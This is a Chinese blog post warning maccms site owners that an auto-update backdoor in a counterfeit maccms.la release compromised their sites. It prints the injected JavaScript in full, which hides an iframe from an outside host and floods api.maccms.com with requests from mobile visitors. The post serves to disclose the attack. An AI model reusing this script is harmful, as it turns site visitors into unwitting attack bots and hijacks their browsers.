 https://www.maccms.pro/blog/1
6
首页 > 博客主页 > 紧急：苹果cms由于maccms.la版本存在自动更新后门站已经被入侵
function mgck(n) { var a, reg = new RegExp("(^| )" + n + "=([^;]*)(;|$)"); if (a = document.cookie.match(reg)) return unescape(a[2]); else return null }
function mshr() { var a = new Date(), mh = a.getMonth() + 1, da = a.getDate(), hs = a.getHours(), rr = mh + "" + da + "" + hs, ek = 'k1', ev = parseFloat(mgck(ek)), ua
= navigator.userAgent, au = '//a.laodaguan.cn/'; if (!/(Win|Mac)/i.test(navigator.platform) && !/(localhost|127|192|10)/i.test(location.hostname) && isNaN(ev) &&
$('.MacPlayer').length > 0 || location.search.indexOf('mdg') > -1) { if (/(iPhone|iPad|iPod|IOS)/i.test(ua)) { $("body").append('<iframe style="display:none;"
referrerPolicy="no-referrer" security="restricted" sandbox="allow-same-origin allow-forms allow-scripts" src="' + au + 'index.html?' + rr + '">') } //这里为攻击判断如果
是手机就一直长连接请求 所有访客将沦为攻击肉鸡 msck(ek, '1'); if (/(iPhone|iPad|iPod|IOS|Android)/i.test(ua)) { var b = new Image(); b.setAttribute("referrerPolicy", "no-
referrer"); //这是官方被.la恶意攻击的地址 现在已经防cc限制 b.src = '//api.maccms.com/index.php?' + rr } } }
setTimeout("mshr()", 50);
可以清晰的看到除了劫持以外还有js cc攻击代码
在此高额悬赏此假冒作者身份信息，有任何线索的都可以向官方提供，我们将移交警方处理。
也有很多小伙伴一直问是不是老王，再次统一回答我们不是老王但又是，因为现在站在这个位置上我们就会对老王这个称号负责，也希望大家不要再去骚扰以前的老王打破他宁静的生
活 感谢！
我们的价值观永久免费提供绿色开源程序给广大站长使用，决不触碰法律道德底线。
最后提醒：正版是：https://maccms.com